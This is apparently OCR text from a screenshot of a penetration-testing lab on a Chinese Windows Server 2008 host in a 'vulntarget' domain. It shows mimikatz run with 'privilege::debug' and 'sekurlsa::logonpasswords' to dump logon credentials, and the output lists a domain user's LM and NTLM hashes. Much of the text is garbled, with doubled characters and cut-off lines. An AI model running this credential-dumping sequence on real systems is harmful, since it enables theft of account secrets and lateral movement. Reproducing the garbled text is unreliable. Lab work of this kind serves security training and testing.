 回收站
1
mimikatz
服务器管理器
文件(F) 操作(A) 查看(V) 帮助(H)
服务器管理器 (WIN-N
角色
功能
诊断
配置
存储
服务器管理器 (WIN-N4DK5RPD2QU)
获取有关此服务器状态的概述，执行首要管理任务，并添加或
删除服务器角色和功能。
服务器摘要
计算机信息
计算机完 WIN-N4DK5
整名称: ulntarge
域: vulntarge
本地连接: 192.168.
IPv6 已启
本地连接 10.0.10.
2: 已启用
远程桌面: 已启用
上次刷新时间: 今天
CH
管理员: C:\Windows\system32\cmd.exe
隧隧道道适适配配器器 isatap.{7507704B-F8D5-414F-915B-6977EE8E0E96}:
媒媒体体状状态态 . . . . . . . . . . . . : 媒媒体体已已断断开开
连连接接特特定定的的 DNS 后后缀缀 . . . . . . . :
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>C:\Users\Administrator\1.exe "privilege::debug" "
sekurlsa::logonpasswords" exit > 1.txt
'C:\Users\Administrator\1.exe' 不不是是内内部部或或外外部部命命令令，，也也不不是
或或批批处处理理文文件件。。
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::logonp
exit > 1.txt
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 322922 (00000000:0004ed6a)
Session : Interactive from 1
User Name : win2008
Domain : VULNTARGET
Logon Server : WIN-1PV25H8UJPN
Logon Time : 2022/3/11 13:57:12
SID : S-1-5-21-1192684476-2114991526-967116376-1103
msv :
[00000003] Primary
* Username : win2008
* Domain : VULNTARGET
* LM : b7a7f6ace75537edb75e0c8d76954a50
* NTLM : 96783bb69c00614e88f7d4688623c83a